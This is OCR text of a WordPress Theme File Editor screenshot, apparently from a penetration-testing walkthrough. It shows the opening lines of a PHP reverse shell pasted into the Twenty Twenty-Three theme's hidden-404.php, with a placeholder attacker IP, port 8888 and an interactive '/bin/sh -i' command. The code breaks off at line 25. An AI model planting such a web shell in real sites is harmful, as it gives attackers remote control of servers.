 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse menu
Edit Themes
Twenty Twenty-Three: hidden-404.php (patterns/hidden-404.php)
Select theme to edit: Twenty Twenty-Th
Selected file content:
1 <?php
2
3 $VERSION = "1.0";
4 $ip = 'XXX.XXX.XXX.XXX';  // CHANGE THIS
5 $port = 8888;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
Documentation: Function Name... Look Up
Update File
Theme Files
Stylesheet
(style.css)
parts
templates
styles
Theme Styles & Block
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
hidden-404.php
hidden-comments.p
hidden-no-results.p
post-meta.php
readme.txt